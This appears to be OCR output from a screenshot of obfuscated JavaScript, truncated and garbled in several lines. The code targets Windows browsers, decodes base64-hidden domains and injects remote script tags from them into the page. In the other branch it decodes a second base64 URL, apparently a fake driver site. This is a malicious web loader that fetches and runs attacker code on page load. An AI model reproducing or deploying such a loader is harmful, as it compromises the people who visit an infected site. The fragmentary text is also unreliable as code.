
ks
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=1ee90ad9″;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaWRlbnRpZ
randomElement=atob(inputString).split(“|”)